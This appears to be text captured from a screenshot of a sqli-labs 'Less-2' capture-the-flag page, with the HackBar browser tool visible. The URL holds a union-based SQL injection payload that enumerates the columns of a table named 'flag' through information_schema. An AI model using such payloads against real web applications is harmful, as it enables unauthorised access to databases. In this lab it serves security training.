 Welcome Dhakkan
Your Login name:2
Your Password:flag
SQLI DUMB SERIES-2
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://3663133a-efbe-4136-8265-2e24e2be0d5e.node5.buuoj.cn/Less-2/?id=1 and 1=2 union select 1,2,group_concat(column_name)
from information_schema.columns where table_name='flag'--+